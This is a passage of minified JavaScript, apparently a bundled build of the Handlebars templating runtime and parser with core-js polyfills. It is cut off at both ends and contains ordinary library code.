W=F(b(O)),U=[],w=0,P;W.length>w;)!a(R,P=W[w++])&&P!=M&&U.push(P);return U},q=function(O){for(var W=F(b(O)),U=[],w=0,P;W.length>w;)a(R,P=W[w++])&&U.push(R[P]);return U},le=function(O){if(!(O===void 0||ae(O))){for(var W=[O],U=1,w=arguments,P,x;w.length>U;)W.push(w[U++]);return P=W[1],typeof P=="function"&&(x=P),(x||!d(P))&&(P=function(B,Y){if(x&&(Y=x.call(this,B,Y)),!ae(Y))return Y}),W[1]=P,K.apply(D,W)}},de=f(function(){var L=A();return K([L])!="[null]"||K({a:L})!="{}"||K(Object(L))!="{}"});j||(A=function(){if(ae(this))throw TypeError("Symbol is not a constructor");return oe(g(arguments.length>0?arguments[0]:void 0))},l(A.prototype,"toString",function(){return this._k}),ae=function(L){return L instanceof A},s.create=Le,s.isEnum=G,s.getDesc=ee,s.setDesc=fe,s.setDescs=Re,s.getNames=y.get=Q,s.getSymbols=q,c&&!o(41)&&l(z,"propertyIsEnumerable",G,!0));var T={for:function(L){return a(H,L+="")?H[L]:H[L]=A(L)},keyFor:function(O){return v(H,O)},useSetter:function(){J=!0},useSimple:function(){J=!1}};s.each.call("hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),function(L){var O=S(L);T[L]=j?O:oe(O)}),J=!0,u(u.G+u.W,{Symbol:A}),u(u.S,"Symbol",T),u(u.S+u.F*!j,"Object",{create:Le,defineProperty:fe,defineProperties:Re,getOwnPropertyDescriptor:ee,getOwnPropertyNames:Q,getOwnPropertySymbols:q}),D&&u(u.S+u.F*(!j||de),"JSON",{stringify:le}),h(A,"Symbol"),h(Math,"Math",!0),h(globalThis.JSON,"JSON",!0)},function(n,r){var o=n.exports=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();typeof __g=="number"&&(__g=o)},function(n,r){var o={}.hasOwnProperty;n.exports=function(s,i){return o.call(s,i)}},function(n,r,o){n.exports=!o(19)(function(){return Object.defineProperty({},"a",{get:function(){return 7}}).a!=7})},function(n,r){n.exports=function(o){try{return!!o()}catch{return!0}}},function(n,r,o){var s=o(16),i=o(21),a=o(22),c="prototype",u=function(l,f,p){var h=l&u.F,g=l&u.G,S=l&u.S,v=l&u.P,y=l&u.B,_=l&u.W,d=g?i:i[f]||(i[f]={}),m=g?s:S?s[f]:(s[f]||{})[c],b,E,C;g&&(p=f);for(b in p)E=!h&&m&&b in m,!(E&&b in d)&&(C=E?m[b]:p[b],d[b]=g&&typeof m[b]!="function"?p[b]:y&&E?a(C,s):_&&m[b]==C?function(I){var N=function(F){return this instanceof I?new I(F):I(F)};return N[c]=I[c],N}(C):v&&typeof C=="function"?a(Function.call,C):C,v&&((d[c]||(d[c]={}))[b]=C))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,n.exports=u},function(n,r){var o=n.exports={version:"1.2.6"};typeof __e=="number"&&(__e=o)},function(n,r,o){var s=o(23);n.exports=function(i,a,c){if(s(i),a===void 0)return i;switch(c){case 1:return function(u){return i.call(a,u)};case 2:return function(u,l){return i.call(a,u,l)};case 3:return function(u,l,f){return i.call(a,u,l,f)}}return function(){return i.apply(a,arguments)}}},function(n,r){n.exports=function(o){if(typeof o!="function")throw TypeError(o+" is not a function!");return o}},function(n,r,o){n.exports=o(25)},function(n,r,o){var s=o(9),i=o(26);n.exports=o(18)?function(a,c,u){return s.setDesc(a,c,i(1,u))}:function(a,c,u){return a[c]=u,a}},function(n,r){n.exports=function(o,s){return{enumerable:!(o&1),configurable:!(o&2),writable:!(o&4),value:s}}},function(n,r,o){var s=o(16),i="__core-js_shared__",a=s[i]||(s[i]={});n.exports=function(c){return a[c]||(a[c]={})}},function(n,r,o){var s=o(9).setDesc,i=o(17),a=o(29)("toStringTag");n.exports=function(c,u,l){c&&!i(c=l?c:c.prototype,a)&&s(c,a,{configurable:!0,value:u})}},function(n,r,o){var s=o(27)("wks"),i=o(30),a=o(16).Symbol;n.exports=function(c){return s[c]||(s[c]=a&&a[c]||(a||i)("Symbol."+c))}},function(n,r){var o=0,s=Math.random();n.exports=function(i){return"Symbol(".concat(i===void 0?"":i,")_",(++o+s).toString(36))}},function(n,r,o){var s=o(9),i=o(32);n.exports=function(a,c){for(var u=i(a),l=s.getKeys(u),f=l.length,p=0,h;f>p;)if(u[h=l[p++]]===c)return h}},function(n,r,o){var s=o(33),i=o(35);n.exports=function(a){return s(i(a))}},function(n,r,o){var s=o(34);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(i){return s(i)=="String"?i.split(""):Object(i)}},function(n,r){var o={}.toString;n.exports=function(s){return o.call(s).slice(8,-1)}},function(n,r){n.exports=function(o){if(o==null)throw TypeError("Can't call method on  "+o);return o}},function(n,r,o){var s=o(32),i=o(9).getNames,a={}.toString,c=typeof window=="object"&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(l){try{return i(l)}catch{return c.slice()}};n.exports.get=function(f){return c&&a.call(f)=="[object Window]"?u(f):i(s(f))}},function(n,r,o){var s=o(9);n.exports=function(i){var a=s.getKeys(i),c=s.getSymbols;if(c)for(var u=c(i),l=s.isEnum,f=0,p;u.length>f;)l.call(i,p=u[f++])&&a.push(p);return a}},function(n,r,o){var s=o(34);n.exports=Array.isArray||function(i){return s(i)=="Array"}},function(n,r,o){var s=o(40);n.exports=function(i){if(!s(i))throw TypeError(i+" is not an object!");return i}},function(n,r){n.exports=function(o){return typeof o=="object"?o!==null:typeof o=="function"}},function(n,r){n.exports=!0},function(n,r){},function(n,r,o){n.exports={default:o(44),__esModule:!0}},function(n,r,o){o(45),o(51),n.exports=o(29)("iterator")},function(n,r,o){var s=o(46)(!0);o(48)(String,"String",function(i){this._t=String(i),this._i=0},function(){var i=this._t,a=this._i,c;return a>=i.length?{value:void 0,done:!0}:(c=s(i,a),this._i+=c.length,{value:c,done:!1})})},function(n,r,o){var s=o(47),i=o(35);n.exports=function(a){return function(c,u){var l=String(i(c)),f=s(u),p=l.length,h,g;return f<0||f>=p?a?"":void 0:(h=l.charCodeAt(f),h<55296||h>56319||f+1===p||(g=l.charCodeAt(f+1))<56320||g>57343?a?l.charAt(f):h:a?l.slice(f,f+2):(h-55296<<10)+(g-56320)+65536)}}},function(n,r){var o=Math.ceil,s=Math.floor;n.exports=function(i){return isNaN(i=+i)?0:(i>0?s:o)(i)}},function(n,r,o){var s=o(41),i=o(20),a=o(24),c=o(25),u=o(17),l=o(49),f=o(50),p=o(28),h=o(9).getProto,g=o(29)("iterator"),S=!([].keys&&"next"in[].keys()),v="@@iterator",y="keys",_="values",d=function(){return this};n.exports=function(m,b,E,C,I,N,F){f(E,b,C);var A=function(te){if(!S&&te in M)return M[te];switch(te){case y:return function(){return new E(this,te)};case _:return function(){return new E(this,te)}}return function(){return new E(this,te)}},D=b+" Iterator",K=I==_,J=!1,M=m.prototype,$=M[g]||M[v]||I&&M[I],H=$||A(I),R,j;if($){var z=h(H.call(new m));p(z,D,!0),!s&&u(M,v)&&c(z,g,d),K&&$.name!==_&&(J=!0,H=function(){return $.call(this)})}if((!s||F)&&(S||J||!M[g])&&c(M,g,H),l[b]=H,l[D]=d,I)if(R={values:K?H:A(_),keys:N?H:A(y),entries:K?A("entries"):H},F)for(j in R)j in M||a(M,j,R[j]);else i(i.P+i.F*(S||J),b,R);return R}},function(n,r){n.exports={}},function(n,r,o){var s=o(9),i=o(26),a=o(28),c={};o(25)(c,o(29)("iterator"),function(){return this}),n.exports=function(u,l,f){u.prototype=s.create(c,{next:i(1,f)}),a(u,l+" Iterator")}},function(n,r,o){o(52);var s=o(49);s.NodeList=s.HTMLCollection=s.Array},function(n,r,o){var s=o(53),i=o(54),a=o(49),c=o(32);n.exports=o(48)(Array,"Array",function(u,l){this._t=c(u),this._i=0,this._k=l},function(){var u=this._t,l=this._k,f=this._i++;return!u||f>=u.length?(this._t=void 0,i(1)):l=="keys"?i(0,f):l=="values"?i(0,u[f]):i(0,[f,u[f]])},"values"),a.Arguments=a.Array,s("keys"),s("values"),s("entries")},function(n,r){n.exports=function(){}},function(n,r){n.exports=function(o,s){return{value:s,done:!!o}}},function(n,r,o){n.exports={default:o(56),__esModule:!0}},function(n,r,o){o(51),o(45),n.exports=o(57)},function(n,r,o){var s=o(39),i=o(58);n.exports=o(21).getIterator=function(a){var c=i(a);if(typeof c!="function")throw TypeError(a+" is not iterable!");return s(c.call(a))}},function(n,r,o){var s=o(59),i=o(29)("iterator"),a=o(49);n.exports=o(21).getIteratorMethod=function(c){if(c!=null)return c[i]||c["@@iterator"]||a[s(c)]}},function(n,r,o){var s=o(34),i=o(29)("toStringTag"),a=s(function(){return arguments}())=="Arguments";n.exports=function(c){var u,l,f;return c===void 0?"Undefined":c===null?"Null":typeof(l=(u=Object(c))[i])=="string"?l:a?s(u):(f=s(u))=="Object"&&typeof u.callee=="function"?"Arguments":f}},function(n,r,o){n.exports={default:o(61),__esModule:!0}},function(n,r,o){o(62),n.exports=o(21).Object.keys},function(n,r,o){var s=o(63);o(64)("keys",function(i){return function(c){return i(s(c))}})},function(n,r,o){var s=o(35);n.exports=function(i){return Object(s(i))}},function(n,r,o){var s=o(20),i=o(21),a=o(19);n.exports=function(c,u){var l=(i.Object||{})[c]||Object[c],f={};f[c]=u(l),s(s.S+s.F*a(function(){l(1)}),"Object",f)}},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(6),a=s(i);r.default=function(c){c.registerHelper("helperMissing",function(){if(arguments.length!==1)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(5),a=o(6),c=s(a);r.default=function(u){u.registerHelper("if",function(l,f){if(arguments.length!=2)throw new c.default("#if requires exactly one argument");return i.isFunction(l)&&(l=l.call(this)),!f.hash.includeZero&&!l||i.isEmpty(l)?f.inverse(this):f.fn(this)}),u.registerHelper("unless",function(l,f){if(arguments.length!=2)throw new c.default("#unless requires exactly one argument");return u.helpers.if.call(this,l,{fn:f.inverse,inverse:f.fn,hash:f.hash})})},n.exports=r.default},function(n,r){r.__esModule=!0,r.default=function(o){o.registerHelper("log",function(){for(var s=[void 0],i=arguments[arguments.length-1],a=0;a<arguments.length-1;a++)s.push(arguments[a]);var c=1;i.hash.level!=null?c=i.hash.level:i.data&&i.data.level!=null&&(c=i.data.level),s[0]=c,o.log.apply(o,s)})},n.exports=r.default},function(n,r){r.__esModule=!0,r.default=function(o){o.registerHelper("lookup",function(s,i,a){return s&&a.lookupProperty(s,i)})},n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(5),a=o(6),c=s(a);r.default=function(u){u.registerHelper("with",function(l,f){if(arguments.length!=2)throw new c.default("#with requires exactly one argument");i.isFunction(l)&&(l=l.call(this));var p=f.fn;if(i.isEmpty(l))return f.inverse(this);var h=f.data;return f.data&&f.ids&&(h=i.createFrame(f.data),h.contextPath=i.appendContextPath(f.data.contextPath,f.ids[0])),p(l,{data:h,blockParams:i.blockParams([l],[h&&h.contextPath])})})},n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0,r.registerDefaultDecorators=c;var i=o(71),a=s(i);function c(u){a.default(u)}},function(n,r,o){r.__esModule=!0;var s=o(5);r.default=function(i){i.registerDecorator("inline",function(a,c,u,l){var f=a;return c.partials||(c.partials={},f=function(p,h){var g=u.partials;u.partials=s.extend({},g,c.partials);var S=a(p,h);return u.partials=g,S}),c.partials[l.args[0]]=l.fn,f})},n.exports=r.default},function(n,r,o){r.__esModule=!0;var s=o(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(c){if(typeof c=="string"){var u=s.indexOf(i.methodMap,c.toLowerCase());u>=0?c=u:c=parseInt(c,10)}return c},log:function(c){if(c=i.lookupLevel(c),typeof console<"u"&&i.lookupLevel(i.level)<=c){var u=i.methodMap[c];console[u]||(u="log");for(var l=arguments.length,f=Array(l>1?l-1:0),p=1;p<l;p++)f[p-1]=arguments[p];console[u].apply(console,f)}}};r.default=i,n.exports=r.default},function(n,r,o){var s=o(74).default,i=o(60).default,a=o(1).default;r.__esModule=!0,r.createProtoAccessControl=p,r.resultIsAllowed=h,r.resetLoggedProperties=v;var c=o(76),u=o(72),l=a(u),f=s(null);function p(y){var _=s(null);_.constructor=!1,_.__defineGetter__=!1,_.__defineSetter__=!1,_.__lookupGetter__=!1;var d=s(null);return d.__proto__=!1,{properties:{whitelist:c.createNewLookupObject(d,y.allowedProtoProperties),defaultValue:y.allowProtoPropertiesByDefault},methods:{whitelist:c.createNewLookupObject(_,y.allowedProtoMethods),defaultValue:y.allowProtoMethodsByDefault}}}function h(y,_,d){return g(typeof y=="function"?_.methods:_.properties,d)}function g(y,_){return y.whitelist[_]!==void 0?y.whitelist[_]===!0:y.defaultValue!==void 0?y.defaultValue:(S(_),!1)}function S(y){f[y]!==!0&&(f[y]=!0,l.default.log("error",'Handlebars: Access has been denied to resolve the property "'+y+`" because it is not an "own property" of its parent.
You can add a runtime option to disable the check or this warning:
See https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details`))}function v(){i(f).forEach(function(y){delete f[y]})}},function(n,r,o){n.exports={default:o(75),__esModule:!0}},function(n,r,o){var s=o(9);n.exports=function(a,c){return s.create(a,c)}},function(n,r,o){var s=o(74).default;r.__esModule=!0,r.createNewLookupObject=a;var i=o(5);function a(){for(var c=arguments.length,u=Array(c),l=0;l<c;l++)u[l]=arguments[l];return i.extend.apply(void 0,[s(null)].concat(u))}},function(n,r){r.__esModule=!0;function o(s){this.string=s}o.prototype.toString=o.prototype.toHTML=function(){return""+this.string},r.default=o,n.exports=r.default},function(n,r,o){var s=o(79).default,i=o(60).default,a=o(3).default,c=o(1).default;r.__esModule=!0,r.checkRevision=y,r.template=_,r.wrapProgram=d,r.resolvePartial=m,r.invokePartial=b,r.noop=E;var u=o(5),l=a(u),f=o(6),p=c(f),h=o(4),g=o(10),S=o(82),v=o(73);function y(A){var D=A&&A[0]||1,K=h.COMPILER_REVISION;if(!(D>=h.LAST_COMPATIBLE_COMPILER_REVISION&&D<=h.COMPILER_REVISION))if(D<h.LAST_COMPATIBLE_COMPILER_REVISION){var J=h.REVISION_CHANGES[K],M=h.REVISION_CHANGES[D];throw new p.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+J+") or downgrade your runtime to an older version ("+M+").")}else throw new p.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+A[1]+").")}function _(A,D){if(!D)throw new p.default("No environment passed to template");if(!A||!A.main)throw new p.default("Unknown template object: "+typeof A);A.main.decorator=A.main_d,D.VM.checkRevision(A.compiler);var K=A.compiler&&A.compiler[0]===7;function J(H,R,j){j.hash&&(R=l.extend({},R,j.hash),j.ids&&(j.ids[0]=!0)),H=D.VM.resolvePartial.call(this,H,R,j);var z=l.extend({},j,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),te=D.VM.invokePartial.call(this,H,R,z);if(te==null&&D.compile&&(j.partials[j.name]=D.compile(H,A.compilerOptions,D),te=j.partials[j.name](R,z)),te!=null){if(j.indent){for(var oe=te.split(`
`),ae=0,fe=oe.length;ae<fe&&!(!oe[ae]&&ae+1===fe);ae++)oe[ae]=j.indent+oe[ae];te=oe.join(`
`)}return te}else throw new p.default("The partial "+j.name+" could not be compiled when running in runtime-only mode")}var M={strict:function(R,j,z){if(!R||!(j in R))throw new p.default('"'+j+'" not defined in '+R,{loc:z});return M.lookupProperty(R,j)},lookupProperty:function(R,j){var z=R[j];if(z==null||Object.prototype.hasOwnProperty.call(R,j)||v.resultIsAllowed(z,M.protoAccessControl,j))return z},lookup:function(R,j){for(var z=R.length,te=0;te<z;te++){var oe=R[te]&&M.lookupProperty(R[te],j);if(oe!=null)return R[te][j]}},lambda:function(R,j){return typeof R=="function"?R.call(j):R},escapeExpression:l.escapeExpression,invokePartial:J,fn:function(R){var j=A[R];return j.decorator=A[R+"_d"],j},programs:[],program:function(R,j,z,te,oe){var ae=this.programs[R],fe=this.fn(R);return j||oe||te||z?ae=d(this,R,fe,j,z,te,oe):ae||(ae=this.programs[R]=d(this,R,fe)),ae},data:function(R,j){for(;R&&j--;)R=R._parent;return R},mergeIfNeeded:function(R,j){var z=R||j;return R&&j&&R!==j&&(z=l.extend({},j,R)),z},nullContext:s({}),noop:D.VM.noop,compilerInfo:A.compiler};function $(H){var R=arguments.length<=1||arguments[1]===void 0?{}:arguments[1],j=R.data;$._setup(R),!R.partial&&A.useData&&(j=C(H,j));var z=void 0,te=A.useBlockParams?[]:void 0;A.useDepths&&(R.depths?z=H!=R.depths[0]?[H].concat(R.depths):R.depths:z=[H]);function oe(ae){return""+A.main(M,ae,M.helpers,M.partials,j,te,z)}return oe=I(A.main,oe,M,R.depths||[],j,te),oe(H,R)}return $.isTop=!0,$._setup=function(H){if(H.partial)M.protoAccessControl=H.protoAccessControl,M.helpers=H.helpers,M.partials=H.partials,M.decorators=H.decorators,M.hooks=H.hooks;else{var R=l.extend({},D.helpers,H.helpers);N(R,M),M.helpers=R,A.usePartial&&(M.partials=M.mergeIfNeeded(H.partials,D.partials)),(A.usePartial||A.useDecorators)&&(M.decorators=l.extend({},D.decorators,H.decorators)),M.hooks={},M.protoAccessControl=v.createProtoAccessControl(H);var j=H.allowCallsToHelperMissing||K;g.moveHelperToHooks(M,"helperMissing",j),g.moveHelperToHooks(M,"blockHelperMissing",j)}},$._child=function(H,R,j,z){if(A.useBlockParams&&!j)throw new p.default("must pass block params");if(A.useDepths&&!z)throw new p.default("must pass parent depths");return d(M,H,A[H],R,0,j,z)},$}function d(A,D,K,J,M,$,H){function R(j){var z=arguments.length<=1||arguments[1]===void 0?{}:arguments[1],te=H;return H&&j!=H[0]&&!(j===A.nullContext&&H[0]===null)&&(te=[j].concat(H)),K(A,j,A.helpers,A.partials,z.data||J,$&&[z.blockParams].concat($),te)}return R=I(K,R,A,H,J,$),R.program=D,R.depth=H?H.length:0,R.blockParams=M||0,R}function m(A,D,K){return A?!A.call&&!K.name&&(K.name=A,A=K.partials[A]):K.name==="@partial-block"?A=K.data["partial-block"]:A=K.partials[K.name],A}function b(A,D,K){var J=K.data&&K.data["partial-block"];K.partial=!0,K.ids&&(K.data.contextPath=K.ids[0]||K.data.contextPath);var M=void 0;if(K.fn&&K.fn!==E&&function(){K.data=h.createFrame(K.data);var $=K.fn;M=K.data["partial-block"]=function(R){var j=arguments.length<=1||arguments[1]===void 0?{}:arguments[1];return j.data=h.createFrame(j.data),j.data["partial-block"]=J,$(R,j)},$.partials&&(K.partials=l.extend({},K.partials,$.partials))}(),A===void 0&&M&&(A=M),A===void 0)throw new p.default("The partial "+K.name+" could not be found");if(A instanceof Function)return A(D,K)}function E(){return""}function C(A,D){return(!D||!("root"in D))&&(D=D?h.createFrame(D):{},D.root=A),D}function I(A,D,K,J,M,$){if(A.decorator){var H={};D=A.decorator(D,H,K,J&&J[0],M,$,J),l.extend(D,H)}return D}function N(A,D){i(A).forEach(function(K){var J=A[K];A[K]=F(J,D)})}function F(A,D){var K=D.lookupProperty;return S.wrapHelper(A,function(J){return l.extend({lookupProperty:K},J)})}},function(n,r,o){n.exports={default:o(80),__esModule:!0}},function(n,r,o){o(81),n.exports=o(21).Object.seal},function(n,r,o){var s=o(40);o(64)("seal",function(i){return function(c){return i&&s(c)?i(c):c}})},function(n,r){r.__esModule=!0,r.wrapHelper=o;function o(s,i){if(typeof s!="function")return s;var a=function(){var u=arguments[arguments.length-1];return arguments[arguments.length-1]=i(u),s.apply(this,arguments)};return a}},function(n,r){r.__esModule=!0,r.default=function(o){(function(){typeof globalThis!="object"&&(Object.prototype.__defineGetter__("__magic__",function(){return this}),__magic__.globalThis=__magic__,delete Object.prototype.__magic__)})();var s=globalThis.Handlebars;o.noConflict=function(){return globalThis.Handlebars===o&&(globalThis.Handlebars=s),o}},n.exports=r.default},function(n,r){r.__esModule=!0;var o={helpers:{helperExpression:function(i){return i.type==="SubExpression"||(i.type==="MustacheStatement"||i.type==="BlockStatement")&&!!(i.params&&i.params.length||i.hash)},scopedId:function(i){return/^\.|this\b/.test(i.original)},simpleId:function(i){return i.parts.length===1&&!o.helpers.scopedId(i)&&!i.depth}}};r.default=o,n.exports=r.default},function(n,r,o){var s=o(1).default,i=o(3).default;r.__esModule=!0,r.parseWithoutProcessing=S,r.parse=v;var a=o(86),c=s(a),u=o(87),l=s(u),f=o(89),p=i(f),h=o(5);r.parser=c.default;var g={};h.extend(g,p);function S(y,_){if(y.type==="Program")return y;c.default.yy=g,g.locInfo=function(m){return new g.SourceLocation(_&&_.srcName,m)};var d=c.default.parse(y);return d}function v(y,_){var d=S(y,_),m=new l.default(_);return m.accept(d)}},function(n,r){r.__esModule=!0;var o=function(){var s={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(u,l,f,p,h,g,S){var v=g.length-1;switch(h){case 1:return g[v-1];case 2:this.$=p.prepareProgram(g[v]);break;case 3:this.$=g[v];break;case 4:this.$=g[v];break;case 5:this.$=g[v];break;case 6:this.$=g[v];break;case 7:this.$=g[v];break;case 8:this.$=g[v];break;case 9:this.$={type:"CommentStatement",value:p.stripComment(g[v]),strip:p.stripFlags(g[v],g[v]),loc:p.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:g[v],value:g[v],loc:p.locInfo(this._$)};break;case 11:this.$=p.prepareRawBlock(g[v-2],g[v-1],g[v],this._$);break;case 12:this.$={path:g[v-3],params:g[v-2],hash:g[v-1]};break;case 13:this.$=p.prepareBlock(g[v-3],g[v-2],g[v-1],g[v],!1,this._$);break;case 14:this.$=p.prepareBlock(g[v-3],g[v-2],g[v-1],g[v],!0,this._$);break;case 15:this.$={open:g[v-5],path:g[v-4],params:g[v-3],hash:g[v-2],blockParams:g[v-1],strip:p.stripFlags(g[v-5],g[v])};break;case 16:this.$={path:g[v-4],params:g[v-3],hash:g[v-2],blockParams:g[v-1],strip:p.stripFlags(g[v-5],g[v])};break;case 17:this.$={path:g[v-4],params:g[v-3],hash:g[v-2],blockParams:g[v-1],strip:p.stripFlags(g[v-5],g[v])};break;case 18:this.$={strip:p.stripFlags(g[v-1],g[v-1]),program:g[v]};break;case 19:var y=p.prepareBlock(g[v-2],g[v-1],g[v],g[v],!1,this._$),_=p.prepareProgram([y],g[v-1].loc);_.chained=!0,this.$={strip:g[v-2].strip,program:_,chain:!0};break;case 20:this.$=g[v];break;case 21:this.$={path:g[v-1],strip:p.stripFlags(g[v-2],g[v])};break;case 22:this.$=p.prepareMustache(g[v-3],g[v-2],g[v-1],g[v-4],p.stripFlags(g[v-4],g[v]),this._$);break;case 23:this.$=p.prepareMustache(g[v-3],g[v-2],g[v-1],g[v-4],p.stripFlags(g[v-4],g[v]),this._$);break;case 24:this.$={type:"PartialStatement",name:g[v-3],params:g[v-2],hash:g[v-1],indent:"",strip:p.stripFlags(g[v-4],g[v]),loc:p.locInfo(this._$)};break;case 25:this.$=p.preparePartialBlock(g[v-2],g[v-1],g[v],this._$);break;case 26:this.$={path:g[v-3],params:g[v-2],hash:g[v-1],strip:p.stripFlags(g[v-4],g[v])};break;case 27:this.$=g[v];break;case 28:this.$=g[v];break;case 29:this.$={type:"SubExpression",path:g[v-3],params:g[v-2],hash:g[v-1],loc:p.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:g[v],loc:p.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:p.id(g[v-2]),value:g[v],loc:p.locInfo(this._$)};break;case 32:this.$=p.id(g[v-1]);break;case 33:this.$=g[v];break;case 34:this.$=g[v];break;case 35:this.$={type:"StringLiteral",value:g[v],original:g[v],loc:p.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(g[v]),original:Number(g[v]),loc:p.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:g[v]==="true",original:g[v]==="true",loc:p.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:p.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:p.locInfo(this._$)};break;case 40:this.$=g[v];break;case 41:this.$=g[v];break;case 42:this.$=p.preparePath(!0,g[v],this._$);break;case 43:this.$=p.preparePath(!1,g[v],this._$);break;case 44:g[v-2].push({part:p.id(g[v]),original:g[v],separator:g[v-1]}),this.$=g[v-2];break;case 45:this.$=[{part:p.id(g[v]),original:g[v]}];break;case 46:this.$=[];break;case 47:g[v-1].push(g[v]);break;case 48:this.$=[];break;case 49:g[v-1].push(g[v]);break;case 50:this.$=[];break;case 51:g[v-1].push(g[v]);break;case 58:this.$=[];break;case 59:g[v-1].push(g[v]);break;case 64:this.$=[];break;case 65:g[v-1].push(g[v]);break;case 70:this.$=[];break;case 71:g[v-1].push(g[v]);break;case 78:this.$=[];break;case 79:g[v-1].push(g[v]);break;case 82:this.$=[];break;case 83:g[v-1].push(g[v]);break;case 86:this.$=[];break;case 87:g[v-1].push(g[v]);break;case 90:this.$=[];break;case 91:g[v-1].push(g[v]);break;case 94:this.$=[];break;case 95:g[v-1].push(g[v]);break;case 98:this.$=[g[v]];break;case 99:g[v-1].push(g[v]);break;case 100:this.$=[g[v]];break;case 